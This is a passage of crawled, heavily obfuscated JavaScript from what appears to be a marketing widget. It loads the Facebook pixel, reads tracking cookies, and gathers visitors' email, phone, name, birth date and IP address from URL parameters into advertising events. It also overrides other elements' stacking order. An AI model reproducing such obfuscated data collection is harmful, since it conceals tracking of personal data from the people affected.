'adding-rig'+_0x456081(0x1ac,'$&Qb')+_0x456081(0xa22,'nJIj')+'op:4px;\x20pa'+_0x456081(0x806,'tJ8k')+_0x456081(0x5a4,'tJ8k')+_0x456081(0x23b,'1*i]')+_0x456081(0xdeb,'fo)F')+_0x456081(0x359,'i52Y')+_0x456081(0x9cb,'oRQ9')+'ns\x20Thai\x27,A'+_0x456081(0x16a,'v@2k')+_0x456081(0x8ab,')TE%')+'s-serif;\x20c'+_0x456081(0x9c4,'Iadm')+_0x456081(0xddd,'g8LM')+_0x456081(0xaac,'p]qv')+_0x456081(0x78a,'7mi(')+'lay:\x20flex;'+_0x456081(0x4ad,'PefT')+_0x456081(0x486,'T3Fo')+_0x456081(0xaa8,'$&Qb')+_0x456081(0x782,'7mi(')+'tps://sabl'+_0x456081(0x988,'48Tt')+_0x456081(0x929,'apiB')+_0x456081(0x87e,'SVpQ')+_0x456081(0xcf2,'QfHg')+_0x456081(0xadc,'oRQ9')+_0x456081(0x96c,'p]qv')+_0x456081(0x2c4,'v@2k')+'rc=\x22https:'+_0x456081(0xca8,'VfzQ')+'e.asia/sab'+'le-sales-a'+'utomation-'+'ai-marketi'+'ng.svg\x22\x20st'+_0x456081(0x8f7,'nJIj')+'n:\x200\x20!impo'+'rtant;\x20wid'+_0x456081(0x681,']Lv8')+_0x456081(0x2aa,'i52Y')+_0x456081(0xb95,'v@2k')+_0x456081(0x895,'oRQ9')+_0x456081(0x6eb,'Iadm')+'omer\x20Data\x20'+_0x456081(0xc85,'f]G(')+_0x456081(0xdf0,'17Ad')+'>\x0a\x20\x20\x20\x20</di'+'v>':_0x2c47bd[_0x456081(0x79f,'rEpS')](sb_zLqAVxATJW,_0x396f13));}function sb_GMbHAKdhG0(_0x2aebe7){const _0x1dde06=_0xe55e5e,_0x2c25d4={'zzhOC':function(_0x5b3b4d,_0x478a88){return _0x5b3b4d<_0x478a88;},'sVQjT':function(_0x138c53,_0x3869db){return _0x138c53(_0x3869db);}};let _0x1896dd=null,_0x4e3484=[];const _0x2e1f31=location['search']['substring'](0x1)[_0x1dde06(0xd0b,'fo)F')]('&');for(let _0x2f50fe=0x0;_0x2c25d4[_0x1dde06(0x7a1,'c[WR')](_0x2f50fe,_0x2e1f31[_0x1dde06(0x2dc,'9ZK8')]);_0x2f50fe++){_0x4e3484=_0x2e1f31[_0x2f50fe][_0x1dde06(0x477,'g8LM')]('='),_0x4e3484[0x0]===_0x2aebe7&&(_0x1896dd=_0x2c25d4[_0x1dde06(0x7cf,'QfHg')](decodeURIComponent,_0x4e3484[0x1]));}return _0x1896dd;}async function sb_3kictDlUHt(){const _0x58e12b=_0xe55e5e,_0x595b6d={'avguH':_0x58e12b(0x65d,'1vT)'),'Uzkzk':_0x58e12b(0x1e0,'T3Fo'),'lJKaF':_0x58e12b(0x583,'@1I%')+'t','mCNXC':function(_0x50469e,_0x1f30a6,_0x12ab4b){return _0x50469e(_0x1f30a6,_0x12ab4b);},'CinwC':_0x58e12b(0xbc5,'@1I%'),'MrKjL':function(_0x484e8b){return _0x484e8b();},'WpZvW':function(_0x5732f5,_0x5a5b03){return _0x5732f5!==_0x5a5b03;},'yJhkG':_0x58e12b(0x2c1,'Wb[T'),'gpGUr':_0x58e12b(0x15e,'BY8d'),'NekwZ':function(_0x5635fa,_0x38fbd2){return _0x5635fa==_0x38fbd2;},'lMfdx':function(_0x1306c5,_0x33d25f){return _0x1306c5/_0x33d25f;},'pQDdK':function(_0x40c20a,_0x202206){return _0x40c20a-_0x202206;},'eTuBY':function(_0x2de79b,_0x221848){return _0x2de79b(_0x221848);},'ZSmBd':function(_0x3f00fa,_0x5599eb){return _0x3f00fa*_0x5599eb;},'RsTcE':function(_0x3b3cdf,_0x383050){return _0x3b3cdf*_0x383050;},'EaJLA':function(_0x37d988,_0x45794f){return _0x37d988+_0x45794f;},'waCtH':_0x58e12b(0x3c6,')l(N'),'XeQVS':function(_0x256873,_0x1f6c94){return _0x256873!=_0x1f6c94;},'QFkAQ':_0x58e12b(0x955,'g8LM'),'BqvkE':_0x58e12b(0x39a,'XzE6'),'zKFVB':_0x58e12b(0x348,'T(K&')+_0x58e12b(0x182,'Buku')+_0x58e12b(0xceb,'1*i]')+'n_US/fbeve'+'nts.js','PxGPk':_0x58e12b(0xa4e,'9ZK8')+',\x20','zEXBM':function(_0x40d420,_0x53bbc0){return _0x40d420===_0x53bbc0;},'WFKgI':_0x58e12b(0x47a,'v@2k'),'dkWsR':function(_0x43380a,_0x1af081){return _0x43380a===_0x1af081;},'QkfJO':_0x58e12b(0x569,'wUw8'),'FkIVQ':_0x58e12b(0x884,'$&Qb'),'UCUAE':_0x58e12b(0xc9a,'QfHg'),'aHpkm':function(_0x38a7f1){return _0x38a7f1();},'HFUsi':_0x58e12b(0x940,'PoIp'),'mYJYW':_0x58e12b(0x94c,'PefT'),'cddNu':_0x58e12b(0x863,'f]G('),'ryacv':_0x58e12b(0xd4e,')BJl'),'KOfyq':_0x58e12b(0x7c8,'1*i]'),'dLvXy':_0x58e12b(0xac4,'BY8d'),'GHgLv':_0x58e12b(0xc38,'Iadm')+_0x58e12b(0x917,'1*i]'),'ztVne':function(_0x32ee56,_0x3c2be8){return _0x32ee56(_0x3c2be8);},'VOSxg':function(_0x4262c3,_0x3759ea,_0x162f4e,_0x586825){return _0x4262c3(_0x3759ea,_0x162f4e,_0x586825);}};if(_0x595b6d[_0x58e12b(0xccc,'^7xi')](typeof fbq,_0x595b6d[_0x58e12b(0xba1,'apiB')]))!function(_0x571001,_0x35702d,_0x53be57,_0x4b3325,_0x81c09a,_0x2d633a,_0x3d9de9){const _0x345c44=_0x58e12b,_0x50d5f7={'GPcCl':function(_0x323080){const _0x51abbe=_0x5c47;return _0x595b6d[_0x51abbe(0x7d7,'i52Y')](_0x323080);}};if(_0x595b6d[_0x345c44(0x79d,'1vT)')]('yIQDF',_0x595b6d[_0x345c44(0x7db,'tJ8k')])){if(_0x571001[_0x345c44(0xc64,'p]qv')])return;_0x81c09a=_0x571001[_0x345c44(0xbf0,'apiB')]=function(){const _0x202e16=_0x345c44;_0x595b6d[_0x202e16(0x7ac,'17Ad')]!==_0x595b6d[_0x202e16(0x402,'p]qv')]?_0x81c09a['callMethod']?_0x81c09a['callMethod'][_0x202e16(0xa9b,'48Tt')](_0x81c09a,arguments):_0x81c09a[_0x202e16(0xd61,'2PSz')][_0x202e16(0x529,'Buku')](arguments):_0x2bfb85=_0x50d5f7[_0x202e16(0x197,'u!FZ')](_0x2fdabd);};if(!_0x571001[_0x345c44(0xa0a,'p]qv')])_0x571001['_fbq']=_0x81c09a;_0x81c09a[_0x345c44(0x6c0,'17Ad')]=_0x81c09a,_0x81c09a['loaded']=!0x0,_0x81c09a[_0x345c44(0x99a,'SVpQ')]=_0x595b6d[_0x345c44(0x320,')TE%')],_0x81c09a[_0x345c44(0xb07,'o3I7')]=[],_0x2d633a=_0x35702d[_0x345c44(0x601,'u!FZ')+'ent'](_0x53be57),_0x2d633a[_0x345c44(0x4d7,'wUw8')]=!0x0,_0x2d633a['src']=_0x4b3325,_0x3d9de9=_0x35702d[_0x345c44(0x42f,'rEpS')+'sByTagName'](_0x53be57)[0x0],_0x3d9de9[_0x345c44(0xb13,'T(K&')][_0x345c44(0x591,'^7xi')+'re'](_0x2d633a,_0x3d9de9);}else{let _0x56bb7f=_0xea4e5d[_0x345c44(0xc4c,'Me!Z')](_0x378023[_0x345c44(0xd34,'i52Y')](_0x595b6d[_0x345c44(0xafd,'ky&$')]))||[];_0x56bb7f['push'](..._0x32edfe);const _0x20df00=_0x595b6d['mCNXC'](_0x4087ba,_0x56bb7f,_0x595b6d[_0x345c44(0x5f6,'ky&$')]);_0x407b02[_0x345c44(0x91d,'apiB')](_0x595b6d[_0x345c44(0x4ea,'PoIp')],_0x1033a1[_0x345c44(0x696,'@QKG')](_0x20df00));}}(window,document,_0x595b6d[_0x58e12b(0x50b,'1*i]')],_0x595b6d[_0x58e12b(0x4ae,'o!jQ')]);else{}const _0xdb4f31=_0x595b6d['PxGPk']+sbFbPixel,_0xb5b70e=document['documentEl'+_0x58e12b(0x5b7,'fu&H')]['innerHTML'];if(_0xb5b70e[_0x58e12b(0x7c6,'1vT)')](_0xdb4f31)>-0x1){if(_0x595b6d['zEXBM'](_0x595b6d[_0x58e12b(0x73c,'PoIp')],_0x595b6d['WFKgI']))return;else{_0x595b6d[_0x58e12b(0x797,']Lv8')](_0x4c7988,'')&&(_0x3b8ce7=new _0x28c6e9());const _0x42ee93=_0x25a854[_0x58e12b(0xca5,'T(K&')](_0x595b6d['lMfdx'](_0x595b6d[_0x58e12b(0x566,'nJIj')](new _0x1e5849(),_0x549708),0x3e8));return _0x42ee93;}}else{if(_0x595b6d[_0x58e12b(0xe36,'rEpS')](_0x58e12b(0x267,'f]G('),_0x58e12b(0x8f3,')BJl')))fbq(_0x595b6d[_0x58e12b(0x6e6,')l(N')],sbFbPixel),_0x595b6d['mCNXC'](fbq,_0x595b6d[_0x58e12b(0xa7c,'rEpS')],_0x595b6d['UCUAE']);else{const _0x31b698=_0x595b6d[_0x58e12b(0x8a5,'48Tt')](_0x1b8cf7,_0x595b6d[_0x58e12b(0xc10,'$&Qb')](_0x595b6d[_0x58e12b(0xdc7,'o3I7')](_0x595b6d[_0x58e12b(0xc10,'$&Qb')](_0x3f21ff,0x18)*0x3c,0x3c),0x3e8));_0x5e4102=_0x595b6d[_0x58e12b(0x55f,'fo)F')](_0x595b6d[_0x58e12b(0x4c8,'48Tt')],_0x31b698['toUTCStrin'+'g']());}}fbpSb=await sb_KnfqFUaE0F(),fbcSb=await _0x595b6d['aHpkm'](sb_EH7c4k3xGB),userDataSb={'fbp':fbpSb,'fbc':fbcSb,'client_user_agent':navigator[_0x58e12b(0x5f9,'@QKG')],'client_ip_address':ipSb};const _0x3d48fa={'em':_0x595b6d['HFUsi'],'ph':_0x58e12b(0x404,'wUw8'),'fn':_0x595b6d[_0x58e12b(0x9ce,'u!FZ')],'ln':_0x58e12b(0x49c,'oRQ9'),'db':_0x595b6d[_0x58e12b(0x5f5,'1vT)')],'ge':_0x58e12b(0x626,'o!jQ'),'ct':_0x595b6d[_0x58e12b(0xc71,'T(K&')],'st':_0x595b6d[_0x58e12b(0x579,'tJ8k')],'zp':_0x595b6d[_0x58e12b(0x199,'48Tt')],'country':_0x595b6d['GHgLv']};for(const _0x21f54e in _0x3d48fa){const _0x3f37c7=_0x595b6d[_0x58e12b(0x550,'T3Fo')](sb_GMbHAKdhG0,_0x3d48fa[_0x21f54e]);_0x3f37c7&&(userDataSb[_0x21f54e]=[_0x3f37c7]);}_0x595b6d[_0x58e12b(0xab0,'17Ad')](fbq,_0x595b6d['QkfJO'],sbFbPixel,userDataSb);}async function sb_KnfqFUaE0F(){const _0x31ba91=_0xe55e5e,_0x20de59={'QPfMc':function(_0x24122f,_0x5401ee){return _0x24122f<_0x5401ee;},'QIoFq':'(^|[^;]+)\x5c'+'s*fbp\x5cs*=\x5c'+_0x31ba91(0x9e0,'SVpQ'),'NInaW':function(_0xd3a212,_0x418861){return _0xd3a212!==_0x418861;},'szcva':_0x31ba91(0x7f1,'^7xi')};let _0x3e4594=null;for(let _0x2780b2=0x0;_0x20de59[_0x31ba91(0x64f,'SVpQ')](_0x2780b2,0x7);_0x2780b2++){await new Promise(_0x4fd961=>setTimeout(_0x4fd961,0x190)),_0x3e4594=document[_0x31ba91(0x24a,'QfHg')]['match'](_0x20de59[_0x31ba91(0x83f,'fu&H')]);if(_0x20de59[_0x31ba91(0xb22,'9ZK8')](_0x3e4594,null)&&_0x3e4594!==undefined){_0x3e4594=_0x3e4594[0x2];break;}}return document[_0x31ba91(0x47e,'B80S')+_0x31ba91(0x329,'ky&$')](_0x20de59[_0x31ba91(0xc9e,'48Tt')])&&(document['getElement'+'ById'](_0x31ba91(0xcd3,')BJl'))[_0x31ba91(0x597,')TE%')]=_0x3e4594),_0x3e4594;}async function sb_EH7c4k3xGB(){const _0x1e5009=_0xe55e5e,_0x5f3fdf={'zzKVZ':function(_0x2f50bf,_0x19b69e){return _0x2f50bf+_0x19b69e;},'nqipf':'other','IfgCD':function(_0x541c16,_0x1bcd34){return _0x541c16<_0x1bcd34;},'qFdGb':function(_0x1c1c89,_0x43ecdc){return _0x1c1c89!==_0x43ecdc;},'ESRdt':_0x1e5009(0x300,'Buku'),'cQXtS':_0x1e5009(0x201,'o!jQ'),'kZPtt':_0x1e5009(0x25a,'o!jQ')+_0x1e5009(0xbdf,'fu&H')+_0x1e5009(0x406,'1vT)'),'QtoZu':'fbc'};let _0x8a4793=![];for(let _0x1b620b=0x0;_0x5f3fdf[_0x1e5009(0x56a,'1vT)')](_0x1b620b,0xa);_0x1b620b++){if(_0x5f3fdf[_0x1e5009(0x1a4,')l(N')](_0x5f3fdf[_0x1e5009(0xb45,'o!jQ')],_0x5f3fdf[_0x1e5009(0x7a7,'T3Fo')])){await new Promise(_0x3ffb71=>setTimeout(_0x3ffb71,0xc8)),_0x8a4793=document['cookie']['match'](_0x5f3fdf[_0x1e5009(0x482,'Buku')]);if(_0x8a4793!==null&&_0x5f3fdf['qFdGb'](_0x8a4793,undefined)){_0x8a4793=_0x8a4793[0x2];var _0x4fdd30=document[_0x1e5009(0xd89,']Lv8')+_0x1e5009(0x2c6,'o!jQ')](_0x5f3fdf[_0x1e5009(0x89e,'QfHg')]);return _0x4fdd30&&(_0x4fdd30[_0x1e5009(0x287,'QfHg')]=_0x8a4793),_0x8a4793;}}else{const _0x2a11f9=_0x4bfbba[_0x1e5009(0x40c,'1vT)')]['substring'](_0x5f3fdf['zzKVZ'](_0x41ef51,0x3))[_0x1e5009(0x90d,'@QKG')]('\x20');_0x1a4fc6[_0x1e5009(0xcfa,'o!jQ')]=_0x2a11f9[0x0][_0x1e5009(0xa11,'apiB')]('_','.')||_0x5f3fdf[_0x1e5009(0x90b,'17Ad')];}}return _0x8a4793;}function sb_eVHmp4GOFH(_0xad6548){const _0x5bbd8d=_0xe55e5e,_0xbe0807={'lNGHM':_0x5bbd8d(0x2eb,'Iadm'),'IIKFC':function(_0x62c539,_0x4006d5){return _0x62c539<_0x4006d5;},'ajfRQ':function(_0x224b7e,_0x3bcc79){return _0x224b7e!=_0x3bcc79;},'fqRLc':function(_0x54d942,_0x26c7b2){return _0x54d942+_0x26c7b2;},'eXrRV':function(_0x249fba,_0x4578cc){return _0x249fba+_0x4578cc;}},_0x2ccf14=_0xbe0807[_0x5bbd8d(0x59d,'p]qv')][_0x5bbd8d(0x34f,'tJ8k')]('|');let _0x117240=0x0;while(!![]){switch(_0x2ccf14[_0x117240++]){case'0':for(_0x275f95=0x1;_0xbe0807[_0x5bbd8d(0xc6d,'PoIp')](_0x275f95,_0x27d000[_0x5bbd8d(0x5c7,'1*i]')]);_0x275f95++)_0xad6548=_0x27d000[_0x275f95],_0xbe0807['ajfRQ'](null,_0x4d4bee[_0xbe0807[_0x5bbd8d(0xda0,'v@2k')](_0x562542,_0xad6548)])?_0x562542+=_0xad6548:(_0x3b0fa2[_0x5bbd8d(0x96b,')TE%')](0x1<_0x562542[_0x5bbd8d(0x6e8,')BJl')]?_0x4d4bee[_0x562542]:_0x562542[_0x1e69db](0x0)),_0x4d4bee[_0xbe0807[_0x5bbd8d(0x8a6,'o3I7')](_0x562542,_0xad6548)]=_0x30933d,_0x30933d++,_0x562542=_0xad6548);continue;case'1':return _0x3b0fa2['join']('');case'2':_0x3b0fa2[_0x5bbd8d(0x889,'T(K&')](_0xbe0807[_0x5bbd8d(0x67b,'B80S')](0x1,_0x562542[_0x5bbd8d(0x6c3,'T(K&')])?_0x4d4bee[_0x562542]:_0x562542[_0x1e69db](0x0));continue;case'3':for(_0x275f95=0x0;_0xbe0807[_0x5bbd8d(0x416,')BJl')](_0x275f95,_0x3b0fa2[_0x5bbd8d(0x6e8,')BJl')]);_0x275f95++)_0x3b0fa2[_0x275f95]=String[_0x5bbd8d(0x48c,'BY8d')+'de'](_0x3b0fa2[_0x275f95]);continue;case'4':var _0x1e69db=_0x5bbd8d(0x2e1,'Buku'),_0x275f95,_0x4d4bee={},_0x27d000=_0xad6548[_0x5bbd8d(0xdd2,'VfzQ')](''),_0x3b0fa2=[],_0x562542=_0x27d000[0x0],_0x30933d=0x100;continue;}break;}}function sb_Q7aUKjWOti(_0xfb377c){const _0x1812fa=_0xe55e5e,_0x392afd={'MtUxr':'2.0','OMWmT':_0x1812fa(0xc54,'B80S'),'hMzuc':_0x1812fa(0x4fd,'T(K&')+'ly\x20clicked'+_0x1812fa(0xda8,'@QKG')+'sing\x20XPath'+':','BnOpF':_0x1812fa(0x22e,'SVpQ')+_0x1812fa(0x26b,')TE%')+'th\x20XPath:','mAxIk':_0x1812fa(0x698,'fo)F')+_0x1812fa(0x2a7,'PefT')+'nt\x20by\x20XPat'+'h:'};try{const _0x2d4564=document[_0x1812fa(0x524,'17Ad')](_0xfb377c,document,null,XPathResult[_0x1812fa(0x1af,'dtrC')+_0x1812fa(0x8e0,'PefT')+'T_TYPE'],null);if(_0x2d4564[_0x1812fa(0x229,'Wb[T')+_0x1812fa(0x9be,'rEpS')]>0x0){if(_0x1812fa(0x756,'PoIp')!==_0x392afd[_0x1812fa(0xca7,')l(N')]){const _0x23a389=_0x2d4564[_0x1812fa(0x723,'$&Qb')+'em'](0x0);if(_0x23a389)return _0x23a389['click'](),console['log'](_0x392afd[_0x1812fa(0x3da,'o!jQ')],_0xfb377c),!![];}else{const _0x47a904=(_0x1812fa(0xe34,'oyK6')+_0x1812fa(0xb8a,'g8LM')+_0x1812fa(0x296,'B80S'))[_0x1812fa(0x76b,'c[WR')]('|');let _0x551d83=0x0;while(!![]){switch(_0x47a904[_0x551d83++]){case'0':_0x26072f[_0x1812fa(0x99a,'SVpQ')]=_0x392afd[_0x1812fa(0x372,'1*i]')];continue;case'1':_0x1b27cf['loaded']=!0x0;continue;case'2':_0x11200c=_0x469b36[_0x1812fa(0x342,'fu&H')]=function(){const _0x4762b0=_0x1812fa;_0x1c77f5[_0x4762b0(0xb11,'u!FZ')]?_0x4db5e8[_0x4762b0(0x4bb,'PefT')]['apply'](_0xf1cd4b,arguments):_0x4cdfc9['queue'][_0x4762b0(0xc82,'@1I%')](arguments);};continue;case'3':_0x41ad98=_0x538df2[_0x1812fa(0xad9,'Y@QV')+'sByTagName'](_0x310165)[0x0];continue;case'4':if(_0x441a07[_0x1812fa(0x841,'7mi(')])return;continue;case'5':_0x3e1ebf[_0x1812fa(0x49f,'B80S')][_0x1812fa(0x1f1,'u!FZ')+'re'](_0x10d5fc,_0x8c2f79);continue;case'6':_0x5addc2['queue']=[];continue;case'7':_0x1da6b3[_0x1812fa(0x27c,'T3Fo')]=_0x5d6758;continue;case'8':if(!_0x1e1a59[_0x1812fa(0x8c7,'dtrC')])_0x2b8d5c[_0x1812fa(0xa85,'u!FZ')]=_0x1b9ac9;continue;case'9':_0x464a49['async']=!0x0;continue;case'10':_0x3fcbe6['src']=_0x360687;continue;case'11':_0x1cfb46=_0x23fffb[_0x1812fa(0xdcf,'1vT)')+_0x1812fa(0xb2e,'SVpQ')](_0x580ae0);continue;}break;}}}return console[_0x1812fa(0x9a0,'apiB')](_0x392afd[_0x1812fa(0x420,'17Ad')],_0xfb377c),![];}catch(_0xc61afb){return console[_0x1812fa(0x4df,')BJl')](_0x392afd[_0x1812fa(0xcd2,'u!FZ')],_0xc61afb),![];}}function sb_Hf4u3iKYg1(){const _0x2836e5=_0xe55e5e,_0x2b62b4={'Ysrgt':function(_0x2b4b4d,_0x5acdf1){return _0x2b4b4d===_0x5acdf1;},'IcFSM':_0x2836e5(0xe40,'u!FZ'),'hsCoI':'z-index','PZWGt':_0x2836e5(0xc52,')l(N'),'ndYNi':_0x2836e5(0xd36,'tJ8k'),'UUvKe':_0x2836e5(0x4bd,']Lv8')},_0x75fda4=document[_0x2836e5(0x633,'$&Qb')+_0x2836e5(0x541,'c[WR')]('*');_0x75fda4['forEach'](_0x486302=>{const _0x1a1c3d=_0x2836e5;if(_0x2b62b4[_0x1a1c3d(0x605,'9ZK8')](_0x486302['id'],_0x1a1c3d(0x37c,'BY8d'))||_0x486302[_0x1a1c3d(0x1bb,'f]G(')](_0x2b62b4[_0x1a1c3d(0x9ac,'apiB')]))return;const _0x192655=window['getCompute'+'dStyle'](_0x486302),_0x53743e=_0x192655['getPropert'+_0x1a1c3d(0x855,'SVpQ')](_0x2b62b4[_0x1a1c3d(0xae5,'Me!Z')]);_0x2b62b4[_0x1a1c3d(0x921,'T(K&')](_0x53743e,_0x2b62b4[_0x1a1c3d(0x31c,')l(N')])&&(_0x486302[_0x1a1c3d(0x6e3,'apiB')][_0x1a1c3d(0x905,'T(K&')+'y'](_0x2b62b4[_0x1a1c3d(0x4b4,'tJ8k')],_0x2b62b4['ndYNi'],_0x2b62b4[_0x1a1c3d(0xa49,'BY8d')]),console[_0x1a1c3d(0xdd3,'^7xi')](_0x1a1c3d(0xb66,'fo)F')+_0x1a1c3d(0x62e,']Lv8')+'element:',_0x486302));});}function sb_FU2TnqIJeE(){const _0x441add=_0xe55e5e,_0xbf06e8={'jJpUQ':function(_0x279d86,_0x41b22d){return _0x279d86===_0x41b22d;},'vVxix':function(_0x4cb04d,_0x42ce29){return _0x4cb04d===_0x42ce29;},'PvviV':_0x441add(0x6e3,'apiB'),'NoDaY':_0x441add(0x4ca,'Wb[T'),'kWtAb':_0x441add(0x937,'fu&H')+_0x441add(0x951,'ky&$')+_0x441add(0x72a,'PoIp')+_0x441add(0x885,'17Ad')+_0x441add(0x6ac,'apiB')+_0x441add(0x9b6,'Y@QV')+_0x441add(0x4ac,'o!jQ')+'eft:\x2050%\x20!'+_0x441add(0x1e9,'1*i]'),'qbxfJ':function(_0x3d0d7e,_0x18ebfc){return _0x3d0d7e>=_0x18ebfc;},'UnhZi':'all','ZVOrv':_0x441add(0x9e3,'9ZK8'),'ycXvO':_0x441add(0x949,'f]G('),'wEaqu':_0x441add(0x3cc,'48Tt'),'AvWFl':'top','rzebm':'center','HxnMj':_0x441add(0x6dd,'SVpQ'),'uPYnV':_0x441add(0x67e,'XzE6'),'TmDde':_0x441add(0x3cf,'2PSz'),'ZVKDJ':function(_0x3921ae){return _0x3921ae();},'dXMhl':_0x441add(0xae4,'7mi(')},_0x503e8c=new MutationObserver(_0x50c6a4=>{const _0x3699bf=_0x441add,_0x2d1d57={'hCIMd':function(_0x57d8c7,_0x34fb0f){const _0x1e0e05=_0x5c47;return _0xbf06e8[_0x1e0e05(0x25b,'oyK6')](_0x57d8c7,_0x34fb0f);},'cRfCn':function(_0x33f827,_0x22de40){return _0x33f827>_0x22de40;},'huyMd':'yIJhO','hYWyc':function(_0x4328d8,_0x1e4ebd){const _0x3485c5=_0x5c47;return _0xbf06e8[_0x3485c5(0x8dd,')l(N')](_0x4328d8,_0x1e4ebd);},'gkoEA':_0x3699bf(0xa5c,'fo)F'),'UOQBa':_0xbf06e8[_0x3699bf(0x7c0,'p]qv')],'nsfgM':function(_0x689650,_0x12810b){const _0x5f3ebf=_0x3699bf;return _0xbf06e8[_0x5f3ebf(0x2e8,'@QKG')](_0x689650,_0x12810b);},'hRKsF':_0x3699bf(0x3fb,'apiB'),'QujVM':'2147483647','roefk':function(_0x51062b,_0x31f04c){return _0x51062b!==_0x31f04c;},'QJLTe':_0xbf06e8[_0x3699bf(0xad4,'T3Fo')],'LuoLz':'#consent','zYqPB':_0xbf06e8[_0x3699bf(0x56b,'9ZK8')],'FzwpY':_0x3699bf(0x689,'1*i]')+_0x3699bf(0x465,'p]qv')+_0x3699bf(0x6a5,'dtrC')+_0x3699bf(0x794,'Wb[T')+_0x3699bf(0xa6b,'wUw8')+'slate(-50%'+_0x3699bf(0xd27,'tJ8k')+_0x3699bf(0xd0c,'f]G(')+_0x3699bf(0x28a,'f]G('),'ilouR':function(_0x3fc7b2,_0x37a262){return _0xbf06e8['qbxfJ'](_0x3fc7b2,_0x37a262);},'ZBhsa':function(_0x3d0618,_0x480a2a){return _0x3d0618<_0x480a2a;},'VBYoC':_0xbf06e8[_0x3699bf(0x464,'nJIj')],'enkvs':_0xbf06e8['ZVOrv'],'IZmjX':_0xbf06e8[_0x3699bf(0x6e4,'7mi(')],'HSQeM':_0xbf06e8[_0x3699bf(0x4f3,'XzE6')],'JOGBa':_0xbf06e8[_0x3699bf(0xd92,']Lv8')],'pcWDA':_0xbf06e8[_0x3699bf(0x2b2,'o3I7')]};if(_0xbf06e8[_0x3699bf(0x1ae,'9ZK8')]!==_0xbf06e8[_0x3699bf(0x877,'u!FZ')])_0x371920=_0x3459ab;else{let _0x31a1e3=![];_0x50c6a4['forEach'](_0xa682e=>{const _0x5db859=_0x3699bf;if(_0x2d1d57[_0x5db859(0x2b8,'apiB')](_0xa682e[_0x5db859(0xa26,'@QKG')],_0x5db859(0x243,'f]G('))&&_0x2d1d57[_0x5db859(0x4fb,'T(K&')](_0xa682e[_0x5db859(0xd87,'1vT)')][_0x5db859(0x6e8,')BJl')],0x0)){if(_0x2d1d57[_0x5db859(0xdd6,'u!FZ')]!=='yIJhO'){_0xb82d29[_0x5db859(0xafb,'tJ8k')]=_0x4a3b47[_0x5db859(0xb25,'fu&H')];if(_0x11d846[_0x5db859(0x23c,')TE%')]){const _0x44826d=_0x5db859(0x36f,'Y@QV')[_0x5db859(0x2ab,')TE%')]('|');let _0x5c5363=0x0;while(!![]){switch(_0x44826d[_0x5c5363++]){case'0':_0x1f9abd[_0x5db859(0x8e7,'tJ8k')]=_0x3e0993['target']['innerHTML'];continue;case'1':_0x1b304e[_0x5db859(0x466,'wUw8')]=_0x2279c5[_0x5db859(0x6ca,'B80S')]['value'];continue;case'2':_0x2db6f1[_0x5db859(0xca4,'1vT)')]=_0x18af18['target']['name'];continue;case'3':_0x5e902c[_0x5db859(0xaed,'o!jQ')]=_0x46a201[_0x5db859(0x5ab,'nJIj')]['localName'];continue;case'4':_0x3e64ee[_0x5db859(0xa90,'BY8d')]={'id':_0x189bd8[_0x5db859(0x629,'48Tt')]['id'],'class':_0x22e2a4['target'][_0x5db859(0x38b,'PoIp')]};continue;}break;}}}else _0x31a1e3=!![];}else{if(_0x2d1d57['hYWyc'](_0xa682e[_0x5db859(0x670,'B80S')],_0x2d1d57[_0x5db859(0x71e,'1*i]')])&&_0x2d1d57['hCIMd'](_0xa682e[_0x5db859(0x3bd,'fu&H')+_0x5db859(0xdce,'@QKG')],_0x2d1d57['UOQBa'])){const _0x324dc6=window['getCompute'+'dStyle'](_0xa682e[_0x5db859(0x162,'T(K&')]);_0x2d1d57[_0x5db859(0x639,'p]qv')](_0x324dc6[_0x5db859(0xb55,'$&Qb')+_0x5db859(0x810,'7mi(')](_0x2d1d57[_0x5db859(0xb6a,')TE%')]),_0x2d1d57[_0x5db859(0x576,'T(K&')])&&_0x2d1d57[_0x5db859(0x766,'u!FZ')](_0xa682e[_0x5db859(0x6ca,'B80S')]['id'],_0x2d1d57[_0x5db859(0x9f0,'T(K&')])&&!_0xa682e['target']['closest'](_0x2d1d57[_0x5db859(0x7f0,'i52Y')])&&(_0x31a1e3=!![]);}}});if(_0x31a1e3){if(_0xbf06e8['jJpUQ'](_0xbf06e8[_0x3699bf(0x804,'ky&$')],_0xbf06e8[_0x3699bf(0x2e0,'@1I%')])){const _0x74f45d=_0x2d1d57[_0x3699bf(0xae1,'o3I7')],_0x38ccb9=_0x2d1d57[_0x3699bf(0x839,'fu&H')],_0x5a830d=_0x2d1d57['ilouR'](_0x59fb44[_0x3699bf(0xa5e,'v@2k')]['width'],0x400),_0x470e15=_0x2d1d57[_0x3699bf(0xe0e,'Wb[T')](_0x1a4e27[_0x3699bf(0xc88,'XzE6')]['width'],0x400)&&_0x5a6a0a[_0x3699bf(0x9fa,'B80S')]['width']>=0x300,_0x3ca447=_0x370f6e[_0x3699bf(0xaff,'apiB')][_0x3699bf(0x7a3,'c[WR')]<0x300;if(_0x3ecf90[_0x3699bf(0x4b8,'XzE6')](_0x2d1d57[_0x3699bf(0x8ed,'SVpQ')])||_0x616b1c['includes'](_0x2d1d57[_0x3699bf(0xd41,'@QKG')])&&_0x5a830d||_0x18bd1c[_0x3699bf(0x775,')TE%')](_0x2d1d57[_0x3699bf(0x774,'7mi(')])&&_0x470e15||_0x1c1dec[_0x3699bf(0x38d,'fu&H')](_0x2d1d57[_0x3699bf(0x1b3,'fu&H')])&&_0x3ca447){if(_0x317794===_0x2d1d57[_0x3699bf(0x225,')BJl')])_0x4c2499=_0x74f45d;else _0x184970===_0x2d1d57['pcWDA']&&(_0x4ad372=_0x38ccb9);}}else _0xbf06e8[_0x3699bf(0x3c1,')BJl')](sb_Hf4u3iKYg1);}}});_0x503e8c[_0x441add(0x40d,'PefT')](document['body'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':[_0xbf06e8[_0x441add(0x562,'fo)F')],_0xbf06e8[_0x441add(0xdc6,'@1I%')]]});}sb_FOfIAtNDz4();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.sable.asia/widget-social-677b5fd0a579c0f1ca3439f3.js
body_size: 3848
content:
const lineSVG = `
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="32" cy="32" r="31" fill="#06C755" stroke="white" stroke-width="2"/>
